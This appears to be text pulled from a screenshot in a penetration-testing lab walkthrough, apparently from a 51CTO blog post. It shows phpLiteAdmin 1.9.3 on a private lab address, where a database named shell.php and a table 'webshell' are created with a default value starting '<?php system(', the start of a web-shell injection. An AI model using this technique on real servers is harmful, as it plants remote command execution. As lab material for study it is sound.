 phpLiteAdmin
192.168.222.135/view.php?p
192.168.222.135/dbadmin/test_db.php?action=table_create
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/shell.php
[rw] /usr/databases/test_users
/usr/databases/shell.php
No tables in database.
Create New Database [?]
Create
Log Out
/usr/databases/shell.php
Creating new table: 'webshell'
Field Type Primary Key Autoincrement Not NULL Default Value
shell TEXT Yes Yes Yes <?php system("
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0004 seconds.
@51CTO博客